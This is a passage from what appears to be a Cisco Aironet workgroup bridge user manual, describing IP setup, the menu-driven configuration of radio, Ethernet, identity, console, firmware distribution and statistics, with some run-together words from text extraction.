management pages. Open an Internet browser.Step 6 Type or paste the bridge’s IP address in the browser’s location oraddress field. (If you are using Netscape, the field is labeled Netsite or Location; if you are using Microsoft Explorer, the field is labeled Address.)
Step 7 Press Enter. The bridge’s home page appears.
The IP Setup utility (IPSU) allows you to find the bridge’s IP address afterit has been assigned by a DHCP server. You can also use IPSU to set the bridge’s IPaddress and SSID if they have not been changed from the default settings. The sections below explain how to install the utility, how to use it to find the bridge’s IP address, andhow to use it to set the IP address and the SSID.
Installing IPSU
Step 1 Put the Cisco Aironet Bridge CD in the CD-ROM drive of the computer you areusing to configure the Bridge.Step 2 Use Windows Explorer to view the contents of the CD. Double-click the IPSUfolder, and then double-click the file called setup.exe. Follow the steps provided by theinstallation wizard.Step 3 Double-click the IPSU icon on your computer desktop to start the utility.1
Assign and IP Address and SSID
Step 1 Double-click the IP Setup (IPSU) icon on your computer desktop.Step 2 When the utility window opens, make sure Set Parameters is selected
in the Function box.Step 3 Type the bridge’s MAC address in the Device MAC ID field. The bridge’s MAC address is printed on the label on the bottom of the unit. Itshould contain six pairs of hexadecimal digits. Your bridge’s MAC addressmight look like the following example: 004096xxxxxx
Note The MAC address field is not case-sensitive.Step 4 Type the IP address you want to assign to the bridge in the IP Addressfield.Step 5 Type the SSID you want to assign to the bridge in the SSID field. Youcannot set the SSID without also setting the IP address. You can set the IPaddress without setting the SSID, however.Step 6 Click Set Parameters.Step 7 To test the IP address, open an Internet browser.
Step 8 Type or paste the bridge’s IP address in the browser’s location oraddress field. (If you are using Netscape, the field is labeled Netsite or Location; if you are using Microsoft Explorer, the field is labeled Address.)
Step 9 Press Enter. The bridge’s home page appears.
Node name AIR-WGB34X_xxxxxx (the last six characters of theunit's MAC address)AIR-WGB35X_xxxxxx
Summary of Configuration Steps1. Choose the configuration method best suited for your network configuration.
2. Perform the initial setup of the bridge according to the steps for theconfiguration method you select.
3. Use an Internet browser or Telnet to configure the bridge.4. Unplug the power to the bridge and disconnect the bridge from the PC or hub.
The configuration remains in the bridge's memory after you remove power.5. Place the bridge near the device or hub it will serve.6. Use an Ethernet cable to connect the bridge to the hub it will serve, and plug in
the brid e's ower.
Information You Need Before Configuration
• The service set identifier (SSID) for the bridge. The SSID should match theSSID of the access point the bridge will communicate with.
• A client name for the bridge. The name should describe the location or principal users of the bridge.
• The correct WEP key settings for the bridge.
• If your network does not use DHCP to assign IP addresses, you will need an IPaddress for the bridge.
A summary of bridge configuration steps are shown in Figure 1. Before beginningconfiguration, you should collect needed information.2 Default values for the bridge areshown in Figure 3.
Main Menu—After the bridge is assigned an IP address and is connected wirelessly to the
infrastructure, you can connect to the console system from a remote PC or host by usingthe Telnet program or web browser. When the connection is made, the Main menudisplays. The console system is organized as a set of menus. Each selection in a menu listcan lead to a submenu or displays a command that configures or displays informationcontrolling the bridge. The main telnet menu is shown in Figures 4.
The Home page 5 is the equivalent to the Main menu screen when you access the consolesystem using Telnet. In order to make changes to the bridge, you must click AllowConfig Changes. When you click a configuration link, its configuration page displays.
To make changes, enter the values for the parameter you want to change and click Save.
You must click Save for each parameter you change. When you have finished makingchanges, click Home to return to the Home Page.
About the Menus—You can perform the following general functions using menus:
• Configuration: configure Ethernet and radio parameters, establish networkidentifications, enable Extensible Authentication Protocol (EAP), and set SNMPvalues.
• Statistics: provide statistical information such as transmit and receive datathroughput, Ethernet and radio errors, and the general status of the bridge.
• Association table: contains the addresses of all radio nodes associated below the bridge on the infrastructure. You may use the association table to display, add,
and remove static entries and allow automatic additions to the table.• Filter: control packet filtering. The filter menu allows you to control forwarding
of multicast messages by blocking those multicast addresses and protocols thatare not used on the radio network.
• Logs: record all events and alarms that occur on the bridge. With the Logs menu,you can view and/or print a history of all log entries, set alarm levels, anddetermine the type of logs you want to save.
• Diagnostics: run link tests between the bridge and other infrastructure nodes totest the quality of the radio link. Use the Diagnostics function to load new codeversions of the bridge's firmware.
• Privilege: set privilege levels and passwords to restrict access to the console
system's menus and functions.• Help: view a brief help screen outlining the procedures for accessing menus and
typing commands.
Caution: Changes to radio parameters take effect immediately. If your Telnet or browser session is accessing the bridge over a radio link, you could lose the session because the bridge may no longer be associated to an access point on the network. If thishappens, it is necessary to change the access point's radio parameters to reestablish the
Using the Configuration Radio Menu or Page—From the Configuration Radio menu orPage, you can configure the radio network. Notice the view only menu available inFigure 1. Remember that you have to click Allow Config Changes in order to change thesettings.2
Telnet—From the radio menu in the CLI, choose Main > Configuration > Radio 3
Establishing an SSID (Ssid)—The Ssid option establishes a unique identifier that the bridge uses to associate with the access point. The SSID helps client devices distinguish between multiple wireless networks in the same vicinity. The SSID can be anyalphanumeric, case-sensitive entry from two to 32 characters long.
Selecting the Data Rate and Basic Rate (Rates, Basic_rates)—The Rates option sets thelist of data rates at which the bridge will be allowed to send and receive radio packets.The rate may be configured as an inclusive range (1 to 11) or as an individual rate (11).
The Basic_rates option determines the rate every radio node in the cell must support. Ifthe basic rate is not supported, the bridge is not allowed to associate. The lowest basicrate controls the rate at which all multicast and broadcast packets are transmitted. Thehighest basic rate controls the bit rate at which the management packets are transmitted.
Setting the World Mode (World)—The World option allows the bridge to automaticallyinherit channel configuration and output power properties from the Cisco Aironet access point to which it associates. The World mode should be enabled when the bridge is usedoutside the United States.
Setting the RF Request To Send/Clear To Send (RTS/CTS) Parameter (Rts)—The Rts parameter determines the minimum-size transmitted packet that will use the RTS/CTS protocol. The value typed must range from 0 to 2400 bytes. The default is 2048. This protocol is most useful in infrastructures where the mobile nodes roam so far that thenodes on one side of the cell cannot hear the transmission of the nodes on the other side
of the cell. When the transmitted packet is equal to or larger than the RTS threshold, anRTS packet is sent. The destination node must respond with a CTS packet before theoriginator can send the real data packet. A node at the far end of a cell detects the RTSto/from the bridge or the CTS to/from the bridge. The node detects how long to block itstransmitter to allow the real packet to be received by the bridge. The RTS and CTS aresmall and, if lost in a collision, they can be retried more quickly and with less overheadthan if the whole packet must be retried. The disadvantage of using RTS/CTS is that foreach data packet transmitted that is larger than the threshold size, another packet must betransmitted and received, thereby reducing throughput.
Privacy Menu (Privacy)—Wired Equivalent Privacy (WEP) is an optional IEEE 802.11
feature that provides data confidentiality equivalent to a wired LAN without cryptotechniques to enhance privacy. Use WEP to encrypt data signals sent from the bridge towireless client devices and to decrypt data signals sent from client devices to the bridge.
Using the Configuration Radio Extended Menu or Page(Extended)—The extended radio parameters are not normally modified, but some may have to be changed when certainsituations arise. The web browser configuration options are available on the same radioconfiguration screen at the bottom as shown in Figure 1.
Telnet—From the radio menu in the CLI, choose Main > Configuration > Radio >Extended. 2
Setting the Parent ID (Parentid, Parent_timeout)—The Parentid option controls theaddress with which the bridge associates. If the value is set to any, the bridge associateswith its best choice of parent based on signal quality and load. If the value is set to aspecified infrastructure address, the bridge only associates to the access point assignedthat address.If the Parent_timeout option is set to on, the lost bridge makes only one attempt to re-associate to the parent access point. If the bridge does not find the requested parent, the bridge stops searching and associates to the best access point. If the Parent_timeout is set
to off , the bridge attempts to re-associate to the parent access point. If the bridge does notfind the requested parent, it does not associate with the best access point.
Setting Retry Transmission Time (Count_retry)—The Count_retry option establishes a particular level of radio performance by controlling the RF packet retry level. If the retrycount is reached, the retry process on this particular packet is stopped. The bridge isdisassociated from the access point and then begins scanning for a new parent access point.The Count_retry range is 8 to 64. The default setting is 64. Reduce the retry count field ifthe bridge is mobile and you want to change from access point to access point veryquickly after moving out of range. In non-mobile applications, lowering this parametercould help if there were sources of temporary interference. It would cause the bridge toretry at a later time.
Setting the Refresh Time (Refresh)—The Refresh option specifies an amount of timethere has been no traffic between the bridge and its parent. If there has been no traffic between the bridge and its parent for the time specified, the bridge sends a special refresh packet to ensure that the parent is still reachable. The value may be set from 5 to 150tenths of a second. Use the default value unless the bridge is mobile and needs to quicklyverify that it has moved out of range (faster than once every 15 seconds).
Diversity (Diversity)—The Diversity option enables the dual diversity feature of a bridgeequipped with two antennas. This option is not available for bridge models with onecaptured antenna. For bridge models with two antennas installed, the Diversity settingdefaults to on. If your bridge is equipped with one antenna, verify that the Diversity option is turned off and make sure the antenna is attached to the connector nearest the power connector, as shown in the illustration below. Attaching the antenna to theopposite connector will result in reduced operation.
Setting the Power Level (Power)—The Power parameter adjusts the bridge's radiotransmitter output power level. The power may be adjusted incrementally from 1 to 100mW, or set to full. Default power level is full.
Setting Fragment Size (Fragment)—The Fragment option determines the largest packet
size that may be transmitted. Packets that are larger than this size will be broken into pieces that are transmitted separately and rebuilt on the receiving side. If there isexcessive radio interference or collisions with other nodes, the smaller lost packets can beretried faster and with less impact on the airwaves. The disadvantage is that if there islimited interference, long packets take more time to transmit due to the extra packetoverhead and acknowledgments for the fragments. Set the fragment size between 256and 2048 bytes. Default fragment size is 2048.
Options (Options)—The Options feature is reserved for future system improvements.
Using the Configuration Ethernet Menu or Page—Use the Ethernet menu or Page toadminister the devices attached to the bridge through its Ethernet port.1
CLI Navigation: Choose Main > Configuration > Ethernet 2
Enabling / Disabling the Ethernet Port (Active) –The Active option enables or disablesthe Ethernet port connection. The default setting for active is on. Choose off only totemporarily stop traffic from the attached Ethernet devices.If the Ethernet Port is disabled, the only way to access the bridge is through the radioconnection; if the bridge is not associated to an access point, you might have to reset todefault parameters using the reset button.
Setting the Maximum Ethernet Frame Size (Size)—The Size option defines the maximumsize of frames transmitted to and from the Ethernet infrastructure. Allowable values are between 1518 and 4096. Do not set the maximum frame size to be greater than 1518unless you are running proprietary software that allows you to exceed this maximum
Adding, Removing, and Displaying Client Node Addresses (Add, Remove, Display)— Add, Remove, and Display Ethernet MAC AddressesThe Add , Remove, and Display options manage Ethernet MAC addresses for devices that pass traffic through the bridge.
Add Ethernet MAC addresses—The Add option allows you to add Ethernet MACaddresses for devices that might pass traffic through the bridge. If no addresses are addedthrough the Add option, the bridge learns the first eight MAC addresses that pass throughits Ethernet Port. Subsequently, only data from those addresses is allowed to pass throughthe bridge.
Caution: The first MAC address you add should be that of the PC you are using toTelnet or browse to the bridge.
You should add MAC addresses if there are more than eight Ethernet devices attached tothe hub to which the bridge is connected. This ensures that the selected devicescommunicate through the bridge. After an address is added, the bridge won't learn anymore addresses. You must type each MAC address you wish to have communicatethrough the bridge (up to eight).Once you enter the first MAC address, the MAC addresses of every other device that youwant the bridge to communicate with must be entered. The process is not automatic andthe bridge will no longer "learn" any addresses. The addresses must be manually entered.
Remove Ethernet MAC Addresses—The Remove option allows you to remove specifiedEthernet MAC addresses. When all MAC addresses are removed, the bridge goes back tolearning the MAC addresses responsible for traffic on its Ethernet port.Display List of Ethernet MAC addresses—The Display option displays the current list ofspecified Ethernet MAC addresses.
Determining the Bridge's Idle Time (Staletime)—The Staletime option determines theamount of time the bridge must be idle (no packets received from or transmitted to it) before it is removed from the association table. You can specify a time from 5 to 1000seconds for this option.
Note: The Keep option must be set to off to enable the Staletime option
Overriding the Staletime Setting (Keep)—The Keep option overrides the Staletime option. Setting the option to on keeps the bridge listed on the association table. Settingthe option to off enables the Staletime option.
Using the Configuration Identity Menu or Page—From the Configuration Identity menuor Page, you determine how the bridge obtains its IP address and assign requiredidentifiers.1 The network uses these identifiers to recognize the bridge and communicatewith it.
CLI Navigation: Choose Main > Configuration > Identity 2
Using the Internet Bootstrap Protocol and Dynamic Host Configuration Protocol(Bootp/DHCP)—The Bootp/DHCP option allows you to select Bootstrap Protocol(BOOTP) and Dynamic Host Configuration Protocol ( DHCP) for dynamic assignment ofIP addresses. There are three options:
• Off: disables BOOTP and DHCP (default setting).
• BOOTP: configures BOOTP only.
• On: configures both BOOTP and DHCP.
Here is the BOOTP/DHCP process:
1. At power on, the bridge issues requests to detect any BOOTP or DHCP servers onthe infrastructure. BOOTP servers must be configured with bridge MACaddresses or they won't respond.
2. If there is no response, the time between requests for each additional retry isdoubled. The request repeats up to 30 times with a 4-second wait after the firstrequest. If there is still no response, the bridge stops sending requests.
3. If there are multiple responses, the bridge picks a DHCP server over a BOOTPserver.
4. If a response is received, the IP address assigned to this bridge by the server iscompared to the configured value. If they are different, the configured value ischanged
Using BOOTP Protocol for File Downloads—BOOTP servers can also define a boot filefor the bridge to download. This feature of BOOTP is especially suited for updating newfirmware. A downloaded file is assumed to be a configuration file in the format produced by the configuration dump command. A Trivial File Transfer Protocol (TFTP) dialogretrieves the file from the server. The system processes the configuration file as thoughthe commands were being typed in real time. The commands in the file modify thecurrent configuration
Note The current configuration is not set back to the defaults before the file is processed. Therefore, the file contents do not have to be a complete configuration but can
just contain the items to be changed
Once the configuration is processed, the name stored in the diagnostics load FTPfilename parameter is assumed to be the name of a firmware file to download. If the parameter is not empty, the bridge uses the TFTP protocol to load the file into RAM.If the firmware is different from the current version, the bridge programs the flashmemory with the new code and restarts to execute it. If the firmware is the same, the bridge discards the loaded file and continues normal operation
Establishing a Node Name (Name)—The Name option establishes a unique node namefor the bridge. The name is a text string of up to 20 characters that appears on all Telnetand browser screens. It is passed in association messages to other nodes on the radionetwork. The node name identifies the bridge in the association table on any Cisco
Aironet Access Point.
Configuring DHCP Servers (Class)—Use the Class option to type a class ID for a clientnode. The DHCP server determines how to respond based on the class ID.
Assigning an IP Address (Inaddr)—The Inaddr option establishes a static IP address forthe bridge. An IP address must be assigned to the bridge before it can be accessed byTelnet, HTTP, or SNMP. The IP address can be assigned manually from theConfiguration Identity menu or by a BOOTP or DHCP server on the network or wiredLAN. See "Using the Bootstrap Protocol and Dynamic Host Configuration Protocol(BOOTP/DHCP)" earlier in this chapter.
Setting a static IP address automatically turns BOOTP and DHCP off.
Specifying the IP Subnet Mask (Inmask)—The Inmask option assigns an IP subnetworkmask to the bridge. The subnetwork mask determines the portion of the IP address thatrepresents the subnet ID. A digit in a bit of the mask indicates that the corresponding bitin the IP address is part of the subnet ID. This item may also be assigned by a BOOTP orDHCP server. See "Using the Internet Bootstrap Protocol or DHCP Protocol(BOOTP/DHCP)" earlier in this chapter.
Specifying the Internet Default Gateway (Gateway)—The Gateway option identifies thedefault IP address to which packets are forwarded to reach another subnet of theinfrastructure when none of the other table entries apply. This address may also beassigned by a BOOTP or DHCP server. If the value is left as 0.0.0.0, the bridge uses thetrue destination address and assumes that a gateway will respond to ARP requests for theremote destination
If the destination IP address exactly matches a host entry in the routing table, the packetis forwarded to the MAC address corresponding to the next-hop IP address from the tableentry.
If the destination address is on another subnet and matches the infrastructure portion of a
net entry in the table (using the associated subnet mask), the packet is forwarded to theMAC address corresponding to the next-hop IP address from the table entry.
If the destination address is on another subnet and does not match any entry in the table,the packet is forwarded to the MAC address corresponding to the default gateway's IPaddress
Displaying the Routing Table (Display)—The Display option displays the entries in therouting table. 4
The Flags column displays letters identifying the type of entry:
•S: is static (typed by operator)
• N: is a network route
• H: is a host routeThe Use column indicates the number of packets that have been forwarded usingthis table entry.
Entering a Host Route (Host)—The Host option controls the forwarding of packets to asingle host address. You are prompted for the host's IP address along with the IP addressto which the packets should be forwarded to reach the host.
Entering an Infrastructure Route (Net)—The Net option controls the forwarding of
packets to another subnet of the infrastructure. You are prompted for the net's IP addressalong with the subnet mask to be applied during the address comparison. You are also prompted for the IP address to which the packets should be forwarded to reach theinfrastructure.
Deleting a Route (Delete)—The Delete option removes entries from the routing table.You can delete all entries or only specific IP addresses.
Using DNS Server Names (DNS1)—The Dns1 option allows the use of domain namesystem (DNS) server names instead of using numerical IP addresses for management packet routing. Type the IP address of the DNS on the system.
Using DNS Server Names (DNS2)—The Dns2 option provides a secondary DNS servername.
Using Name Domains (Domain)—The Domain option provides the ability to use adomain name, thus allowing shortened entries for DNS names.
Setting SNMP Location and Contact Identifiers (Location, Contact)—The Location andContact options specify the location of the SNMP workstation and the contact name ofthe individual responsible for managing it in the event of problems. You can type up to20 characters for each item
Using the Configuration Console Menu or Page—From the Configuration Console menuyou can set up essential system parameters. Figure 1 displays the web browserconfiguration screen to modify the console settings.
CLI Navigation: Choose Main > Configuration > Console 2
Setting Privilege Levels and Passwords (Rpassword, Wpassword)—You can restrictaccess to the menus by setting privilege levels and passwords. Privilege levels are set
from the Main menu. Passwords are set from the Configuration Console menu. There arethree privilege levels:
• Logged out (off): denies access to all submenus. Users are only allowed access tothe privilege and help options of the Main menu.
• Read-only (readonly): allows read-only privileges for all submenus. Only those
commands that do not modify the configuration may be used.• Read/write (write): allows users complete read and write access to all submenus
and options.
Keep in mind the following when setting privilege levels and passwords:
• Only read-only and read/write privilege levels can be password protected.
• You can always go from a higher privilege level to a lower privilege level withouta password. If you try to go to a higher privilege level, you must type the password.
• Passwords are case sensitive.
After a privilege level is assigned, anyone attempting to access that level is prompted forthe password; therefore, you can set various privilege levels for individuals, providingthem with access to some options while denying them access to others. Remember that passwords are case sensitive. If an incorrect password is typed, the console pauses briefly before re-prompting. The connection is dropped after three consecutive failures, and asevere error log is displayed.
Controlling Remote Access (Display, Add, Delete)— Use the display, ad d, and delete
options to create and manage a list of hosts that are allowed access to the bridge’s consolesystem. The list controls access from Telnet, HTTP, or FTP. SNMP access is controlledseparately on the Configuration SNMP Communities menu. If the list of hosts is empty,
any host in the infrastructure can attempt to connect. When the appropriate password is provided, the connection is made. If the list contains entries, any host not on the listcannot gain access. An entry in the list can be specified as an IP address or a MACaddress.
• Display— Displays a list of MAC or IP addresses of any stations permitted toaccess the bridge remotely.
• Add— Adds a host to the remote host list. You are prompted for the address of thehost to add.
• Delete(Remove)— Removes a host from the remote host list. You are promptedfor the address of the host to remove.
Setting Up SNMP Communities (Communities)— The communities option contains amenu that allows control access to the SNMP agent. This will be covered in detail inChapter 8.
Setting the Terminal Type (Type)— Sets the terminal type to Teletype (TTY), ANSI, orColour. If the terminal or emulation program you are using supports the ANSI escapesequences, you should use ANSI.
• Teletype mode: displays text with little or no formatting. Screens are not cleared prior to new screens appearing.
• ANSI mode: provides text in a formatted manner. In addition, the screen iscleared before each new screen is displayed.
• Colour mode: provides text in ANSI mode with text and background color
added.
Enabling Linemode (Linemode)— Enable linemode when working with Telnet andterminal emulators that do not send characters when typed, but rather saves them untilyou press Return at the end of a line. The Console does not automatically complete anytyped commands or information when a space orcarriage return is inserted.
Using the Configuration Time Menu (Time)— Use the Time menu to set time parameters. If change are made in the web browser configuration mode, make sure toclick on the Save button to save the configuration to Flash.1
CLI Navigation: Choose Main > Configuration > Time 2
• Time_server (Time protocol server): when there is an IP address of a time protocol server in this parameter, the bridge sends a request to that server toacquire the time from that server.
• Sntp_server (Network time server): when there is an IP address of a Simple
Network Time Protocol (SNTP) server in this parameter, the bridge sends arequest to that server to acquire the time from that server.
• Offset (GMT offset in minutes): this option sets the number of minutes offsetfrom Greenwich Mean Time. This must be set properly.
• Dst (Use daylight saving time): when Daylight Savings Time (DST) is set to on,the bridge automatically adjusts for DST changes in spring and fall.
Backing Up Your Configuration (Dump) Menu or Page—Once you have set theconfiguration parameters for the bridge, use the Dump option to dump the configurationcommands to the Telnet session or browser. Capture these as text and save them as anASCII file using the logging option on the Telnet program or copy and paste from the browser window into a text file.
CLI Navigation: Choose Main > Configuration > Dump
To back up configurations, follow these steps:Commands may vary depending on the communications program used.
• Step 3—Choose Main Menu > Configuration > Dump.The following message appears:
Enter one of [all, non-default, distributable, ident, radio, filter, other]:
• Step 4—Type one of the following options after the colon:o All: to display the entire configuration.o Non-default: to display only the configuration options that are different
from the original default settings.o Distributable: to display only the configuration options that are not
considered unique to this bridge. You can use the menu sequence Main >
Diagnostics > Load > Distribute to send this configuration to other bridgesin the infrastructure.o Identity: to display only configuration options pertaining to the bridge’s
network identifiers.o Radio: to display only configuration options pertaining to the bridge’s
radio network parameters.o Filter: to display only configuration options pertaining to the bridge’s
filters.o Other: to display other configuration options.
• Step 5—Type one of the following options:
o Standard: to display the configuration in normal readable text form.o Encoded: to display each configuration command by a unique number.
This type of configuration is the best to save because the number neverchanges during the life of the product. Text may change or move as moreitems are added to the menus.
After you have typed one of these options, the configuration commandsappear on the screen.
Restoring Your Configuration—If your configuration is ever lost or corrupted, you canrestore it by using the Load option from the Diagnostics Load menu or Page to move theconfiguration file into the bridge. The system automatically restores your configuration based on these commands.1
CLI Navigation: Choose Main > Diagnostics > Load 2
Loading New Code Versions (Load)—The bridge code is stored in a Flash memory chipinside the bridge. Use the Load option to load new code versions of the bridge's firmwareand save it to Flash memory.
To load new versions of the firmware, the code must be loaded into main memory first,then programmed into the Flash memory. The bridge reboots using the new firmware.The Flash memory retains the new version even if the power is disconnected.
The new firmware can be downloaded into the bridge using:
•FTP: load the new firmware into a single bridge using File Transfer Protocol(FTP). Then use FTP to upload (send) the code running in the local bridge toother remote bridges on the infrastructure.
• Distribute: load the new firmware into a single bridge using FTP. Then use the Distribute option to simultaneously load all of the other bridges on theinfrastructure.When you select the Load option, the Diagnostics Load menuappears:
Downloading or Uploading Firmware Using FTP (Ftp)—Use the Ftp option to downloador upload firmware. The bridge can be an FTP client or FTP server. Before youdownload or upload new code versions, make sure you have set the IP address on all
bridges involved
To upload or download firmware you can initiate a connection from:
• The bridge console to a remote PC or host and retrieve a new version of thefirmware.
• The bridge console to a remote PC or host and send a copy of the runningfirmware.
• One bridge console to another allowing bridges to send or receive firmwarerunning locally.
• A PC or host system to the bridge and send a new firmware version.
Uploading a New Firmware Version (Put)—Use the Put option to upload (send) a copyof the currently running firmware to another system. If the system is a PC or host, a copyof the firmware is stored on the system's disk, possibly for downloading to other bridgeslater. If the system is a Cisco bridge, the remote bridge flashes the new code and beginsrunning it immediately. You can use one bridge to upgrade another bridge.
The Diagnostics Load Distribute menu provides a range of options for distributingfirmware or configuration from one bridge to all other bridges on the infrastructure.1These options reduce the time needed to perform firmware upgrades or make globalchanges to the configuration.
If you are distributing a configuration, examine the parts of the bridge's configuration thatwill be distributed by choosing Main > Configuration > Dump > Distributable >
Standard. The Go option starts the distribution. The following message appears:
Finding the other units ....
When the command executes, the local bridge sends a special broadcast message to allother bridges in the radio infrastructure. The message reports that the bridge has a newfirmware file with its assigned version number or a configuration file.
The remote bridges then determine whether to respond based on the value of their control parameter. Any responses are displayed on the local bridge similar to the followingmessage.
AIR-WGB340 004096285e73 has code version 8.36 (checksum 1829)
When the local bridge receives a response to its request, the remote bridge is added to alist of bridges to be loaded. When the response time-out period has expired, the local bridge begins loading all remote bridges in parallel using a proprietary protocol. Amessage similar to the following is displayed.
If any remote bridges timeout during the load, they are removed from the list. After all bridges finish loading, the local bridge displays a count of the successful loads. A
message similar to the following is displayed.Completed loading 004096001d45
Completed loading 00409610345f
Loading of 2 Workgroup Bridges completed
The Type option selects the file type to be distributed. Choices are firmware orconfiguration.
The Control option controls how the remote bridges respond to a request to send a
configuration or firmware. You can choose from the following options:• None: the bridge never responds and cannot be loaded by another bridge using thedistribute command.
• Newer: the bridge only responds if the version of firmware being distributed has alarger version number than the code currently running. This selection applies onlyto firmware downloads.
• Any: the bridge always responds. It is up to the distributing bridge to determinewhether to load the local bridge.
• A password of at most 8 characters: a password that must be typed by theoperator of the bridge doing the distribution. The local bridge will not respond toany distributions that do not supply this password.
If the distribution is password protected, only those bridges that have the same passwordconfigured in the control parameter accept the distribution. Therefore, the bridges can be protected from unwanted loads. The password may also be used to divide the bridges intocode load groups such that the loads to one group do not affect the other groups. If thedistribution is done without a password, the load is ignored by remote bridges with aconfigured password. If a remote bridge does not have a password and firmware is beingdistributed, it only accepts the load based on the version number and code checksum.
The Add option changes the distributable configuration. Each line of the configurationcarries a designation either send or local . After typing the encoded configuration ID, type
either send or local to change the assigned designation and press Enter twice to applythe change.
The Remove option reverses the most recent change. You can choose between reversingthe change made to a single encoded configuration ID or typing all to reverse alldesignations.The Show option lists the changes made to configuration items.The Dump option displays the complete configuration.
Viewing the Statistics Menu or Page—The Statistics menu or Page provides easy accessto a variety of statistical information regarding the bridge’s performance. 1You can use the data to monitor the bridge and detect problems.
CLI Navigation: Choose Main > Statistics 2
This section describes how to use the Statistics menu to monitor the performance of theWorkgroup Bridge. The available statistics are as follows:
Viewing Throughput Statistics (Throughput) —The Throughput option displays a detailedsummary of the radio data packets passing through your bridge
Viewing Error Statistics (Radio)— The Radio option displays a detailed summary of theradio transceiver errors that have occurred on the bridge.
Viewing Error Statistics (Ethernet)--The Ethernet option displays a detailed summary ofthe transmitter errors that have occurred on the bridge.
Displaying Overall Status (Status)— The Status option displays the settings of the mostimportant configuration parameters of the bridge as well as important run-time statistics.Use the display to verify correct configuration.( Menu Only Option)
Displaying the Network Map (Map)— The Map option causes the bridge to poll all of theother Cisco Aironet devices in the local infrastructure for information about the radionodes associated to them. Nodes that are associated to parents are displayed one levelfrom their parents
Recording a Statistic History (Watch)— The Watch option records the values of a chosen
statistic over time. After you select a statistic and a time interval, the bridge starts a timer.At each timer expiration, the bridge records the current value of the statistic. The last 20samples are saved.
Displaying a Statistic History (History)— The History option displays the history of thestatistic being recorded.
Displaying Node Information (Nodes)— The Nodes option displays current informationabout the radio link between the bridge and its parent access point.
Displaying ARP Information (ARP)— The ARP (Address Resolution Protocol) option
displays the ARP table of IP to MAC addresses. It also displays whether the nodesupports Ethernet Type II or IEEE 802.2 framing. The last column displays the time untilthe entry stales out.
Setting Screen Display Time (Display_time)—The Display_time option sets thetime interval for the automatic redisplay of any screen that automaticallyrefreshes. The default value is 10 seconds.
Viewing Throughput Statistics (Throughput) Menu or Page—The Throughput optiondisplays a detailed summary of the radio data packets passing through your bridge.1
CLI Navigation: Choose Main > Statistics > Throughput 2
The following list describes the items appearing in Figures 1 and 2:• Recent Rate/s: displays the event rates, per second, averaged over the last 10
seconds.
• Total: displays the number of events that occurred since the statistics were lastcleared.
• Average Rate/s: displays the average event rates, per second, since the statisticswere last cleared.
• Highest Rate/s: displays the highest rate recorded since the statistics were lastcleared.
• Packets: displays the number of packets transmitted or received.
• Bytes: displays the total number of data bytes in all the packets transmitted or
received.• Filtered: displays the number of packets that were discarded as a result of an
address filter being set.
• Errors: displays the number of errors that did occur.
• Multicasts: displays the number of multicast packets transmitted.
• Misses: displays lost packets.
• Enter space to redisplay, C[lear stats], q[quit]: redisplays statistics. To clearthe statistics, type capital C. To exit the Statistics Menu, type q.
Viewing Error Statistics (Radio) Menu or Page—The Radio option displays a detailedsummary of the radio transceiver errors that have occurred on the bridge. 1
CLI Navigation: Choose Main > Statistics > Radio 2
Interpreting Radio Error Statistics
The following list describes the items appearing in Figures 1 and 2:Buffer full frames lost: number of frames lost because of a lack of buffer space in the bridge.Duplicate frames: number of frames that were received more than once. This is usually because of a frame acknowledgment being lost.CRC errors: number of frames received with an invalid CRC. CRC errors are usuallycaused by interference from nearby radio traffic. Occasional CRC errors can also occur because of random noise when the receiver is idle.
Decrypt errors: packets were received without errors but could not be decrypted withavailable encryption keys.Retries: cumulative count of the number of times a frame had to be retransmitted becausean acknowledgment was not received.Max retries / frame: maximum number of times any one frame had to be retransmitted.Excessive retries may indicate a poor quality radio link.Excessive retries: number of times a packet has taken four or more retries before it wassuccessfully transmitted.Queue full discards: number of times a packet was not transmitted because of too manyretries to the same destination. Discards only occur if packets destined to this address aretaking up more than their share of transmit buffers.Holdoffs: indicates that another node was transmitting when this node tried to start atransmit of its own. This is a usual occurrence but a high rate of holdoffs is an indicationof a congested cell.Holdoff timeouts: indicates that a transmission was held off by other activity longer thanthe length of time it would take to transmit the longest allowed 802.11 packet. This isusually an indication of some sort of outside interference.
Viewing Error Statistics (Ethernet) Menu or Page—The Ethernet option displays adetailed summary of the transmitter errors that have occurred on the bridge. 1
CLI Navigation: Choose Main > Statistics > Ethernet 2
Interpreting Ethernet Error Statistics—The following list describes the items appearing inFigures 1 and 2:
Buffer full frames lost: number of frames lost because of a lack of buffer space in the bridge.CRC errors: number of frames received with an invalid CRC. Usually caused byinterference from nearby radio traffic. Occasional CRC errors can also occur because ofrandom noise when the receiver is idle.
Collisions: number of times a collision occurred while the frame was being received.This would indicate a hardware problem with an Ethernet node on the infrastructure.Frame alignment errors: number of frames received whose size in bits was not amultiple of 8. Occasionally, extra bits of data are inadvertently attached to a transmitted packet causing a frame alignment error.Over-length frames: number of frames received that are longer than the configuredmaximum packet size.Short frames: number of frames received that are shorter than the allowed minimum packet size of 64 bytes.Overruns: number of times the hardware receive FIFO buffer overflowed. This should be a rare occurrence.
Misses: number of Ethernet packets that were lost because of a lack of buffer space onthe bridge.Excessive Collisions: number of times transmissions failed because of excessivecollisions. Usually indicates the frame had to be continuously retried because of heavytraffic on the Ethernet infrastructure.Deferrals: number of times frames had to wait before transmitting because of activity onthe cable.Excessive deferrals: number of times the frame failed to transmit because of excessivedeferrals. This error usually indicates the frame had to be continuously retried because ofheavy traffic on the Ethernet infrastructure.No carrier sense present: number of times the carrier was not present when atransmission was started. This error usually indicates a problem with a cable on theEthernet infrastructure.Carrier sense lost: number of times the carrier was lost during a transmission. This errorusually indicates a problem with a cable on the Ethernet infrastructure.Out of window collisions: number of times a collision occurred after the 64th byte of aframe was transmitted. Out of window collisions usually indicate a problem with a cableon the Ethernet infrastructure.Underruns: number of times the hardware transmit FIFO buffer became empty during atransmit. Underruns should be a rare occurrence.Bad length: number of times an attempt was made to transmit a packet larger than thespecified maximum allowed.
Displaying Overall Status (Status) Menu—The Status option displays the settings of themost important configuration parameters of the bridge as well as important run-timestatistics. Use the display to verify correct configuration. The display is broken intosections describing: 1
• Reasons for inability to associate with another device
This same information is displayed in the web browser Home Page. 2
Displaying the Network Map (Map) Menu or Page—The Map option causes the bridge to
poll all of the other Cisco Aironet devices in the local infrastructure for information aboutthe radio nodes associated to them. Nodes that are associated to parents are displayed onelevel from their parents. 3
CLI Navigation: Choose Main > Statistics > Map 4
The other Cisco Aironet devices in the infrastructure are polled once every 30 seconds.Because all radio nodes respond, running the displays constantly could generate asignificant amount of traffic. You may want to consider not running the displaysconstantly.
Displaying Node Information (Nodes) Menu or Page—The Nodes option displays currentinformation about the radio link between the bridge and its parent access point.
